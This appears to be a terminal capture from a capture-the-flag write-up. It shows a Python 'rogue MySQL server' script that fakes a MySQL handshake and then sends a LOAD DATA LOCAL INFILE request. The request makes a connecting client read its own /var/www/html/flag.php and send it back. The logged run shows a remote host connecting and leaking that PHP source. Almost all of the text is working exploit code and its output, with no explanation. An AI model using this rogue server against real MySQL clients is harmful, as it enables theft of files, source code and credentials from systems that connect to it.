 [root@iZ2ze6zwjffnai8rtmfwe2Z Rogue-MySql-Server]# cat 1.py
英
import socket
import logging
logging.basicConfig(level=logging.DEBUG)
filename="/var/www/html/flag.php"
sv=socket.socket()
sv.bind(("",10020))
sv.listen(5)
conn,address=sv.accept()
logging.info('Conn from: %r', address)
conn.sendall("\x4a\x00\x00\x00\x0a\x35\x2e\x35\x2e\x35\x33\x00\x17\x00\x00\x00\x6e\x7a\x3b\x54\x76\x73\x61\x6a\x00\xff\xf7\x21\x02\x00\x0f\x80\x15\x00\x00\x00\x00\x00\x00\x0
0\x76\x21\x3d\x50\x5c\x5a\x32\x2a\x7a\x49\x3f\x00\x6d\x79\x73\x71\x6c\x5f\x6e\x61\x74\x69\x76\x65\x5f\x70\x61\x73\x73\x77\x6f\x72\x64\x00")
conn.recv(9999)
logging.info("auth okay")
conn.sendall("\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00")
conn.recv(9999)
logging.info("want file...")
wantfile=chr(len(filename)+1)+"\x00\x00\x01\xFB"+filename
conn.sendall(wantfile)
content=conn.recv(9999)
logging.info(content)
conn.close()
[root@iZ2ze6zwjffnai8rtmfwe2Z Rogue-MySql-Server]# python 1.py
INFO:root:Conn from: ('121.37.179.47', 55344)
INFO:root:auth okay
INFO:root:want file...
INFO:root:<?php
error_reporting(0);
session_start();
//-is-nday}  flag
if(isset($_COOKIE["username"])&&isset($_SESSION['username']))
{
if(isset($_COOKIE["username"])&&$_SESSION['type']==110)
{
echo '
<!DOCTYPE html>
<html lang="en">
星盟安全